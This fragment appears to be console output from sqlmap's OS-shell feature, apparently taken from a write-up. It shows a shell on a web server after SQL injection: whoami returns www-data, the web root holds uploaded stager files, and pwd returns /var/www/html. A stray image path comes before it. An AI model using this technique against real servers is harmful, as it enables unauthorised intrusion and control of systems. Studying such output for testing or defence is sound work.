 pbmict.php
[23:52:39] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'www-data'
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
img
index.php
tmpbmict.php
tmpuaoij.php
---
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '/var/www/html'
os-shell>